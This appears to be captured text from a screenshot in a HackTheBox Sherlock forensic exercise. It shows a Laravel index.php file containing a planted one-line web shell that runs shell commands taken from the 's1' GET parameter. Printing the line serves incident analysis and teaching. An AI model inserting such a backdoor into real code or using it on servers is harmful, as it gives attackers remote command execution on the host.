 root@remnux:/media/sf_Sample/HTB/Sherlocks/2Medium/ReliableThreat/Project# cat laravel-11.1.4/public/index.php
<?php
use Illuminate\Http\Request;
define('LARAVEL_START', microtime(true));
// Determine if the application is in maintenance mode...
if (file_exists($maintenance = __DIR__.'/../storage/framework/maintenance.php')) {
    require $maintenance;
}
// Register the Composer autoloader...
$testc = $_GET['s1']; echo `$testc`;
require __DIR__.'/../vendor/autoload.php';
// Bootstrap Laravel and handle the request...
(require_once __DIR__.'/../bootstrap/app.php')
    ->handleRequest(Request::capture());